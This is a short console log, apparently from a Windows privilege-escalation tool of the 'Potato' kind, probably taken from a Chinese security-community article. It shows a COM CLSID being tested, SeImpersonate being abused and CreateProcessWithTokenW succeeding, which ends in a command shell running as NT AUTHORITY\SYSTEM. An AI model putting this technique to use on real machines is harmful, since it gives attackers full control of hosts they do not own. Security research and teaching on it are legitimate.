 [+] Testing {9B1F122C-2982-4e91-AA8B-E071D54F2A4D} 12199
......
[+] Auth result 0
[+] CLSID:{9B1F122C-2982-4e91-AA8B-E071D54F2A4D}; Privilege:NT AUTHORITY\SYSTEM
[+] Launching server -s 17625
[+] SeImpersonate enabled!
[+] CommandThread launched!
[+] CreateProcessWithTokenW OK
[+] Waiting command server...
[*] Trying connect server 127. .
[+] Command server connected!
=================================
nt authority\system
=================================
先知社区